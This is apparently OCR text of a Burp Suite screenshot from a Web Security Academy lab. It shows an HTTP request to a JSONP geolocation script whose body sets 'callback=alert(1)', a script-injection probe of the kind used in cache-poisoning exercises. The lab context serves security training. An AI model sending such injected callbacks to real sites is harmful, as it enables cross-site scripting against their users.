 Request
Pretty Raw Hex Hackvertor \n
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/2
2 Host: 0a9d0079044e35ed803308d6005300c1.web-security-academy.net
3 Cookie: session=NmWLaDK4uKvJNFIkRutQjvoNx0NqruBo; country=[object
Object]
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept-Language: es-419
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
8 Content-Length: 21
9
10 callback=alert(1)
11
12